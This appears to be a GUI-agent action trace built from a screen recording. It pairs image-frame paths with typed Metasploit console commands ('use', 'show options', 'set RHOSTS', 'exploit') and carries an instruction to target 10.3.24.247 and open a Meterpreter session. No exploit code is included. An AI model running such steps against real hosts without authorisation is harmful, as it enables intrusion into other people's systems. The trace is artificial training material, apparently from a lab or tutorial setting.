
key("Return")

type("use")

type("ex")

Set RHOSTS to 10.3.24.247 and run the exploit to open Meterpreter session 1
type("show options")

type("set")

type("RHOSTS")

right_click(687, 364)

type("exploit")
